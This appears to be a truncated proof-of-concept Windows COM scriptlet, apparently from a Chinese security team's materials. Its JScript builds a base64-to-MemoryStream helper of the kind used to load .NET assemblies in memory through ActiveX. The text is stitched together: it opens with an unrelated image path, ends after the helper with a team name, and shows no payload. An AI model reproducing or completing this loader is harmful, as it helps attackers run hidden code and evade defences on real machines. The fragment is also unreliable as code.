 <?XML version="1.0"?>
<scriptlet>
<registration
    progid="PoC"
    classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
    <script language="JScript">
      <![CDATA[function setversion() {
}
function debug(s) {WScript.Echo(s);}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}
Tide安全团队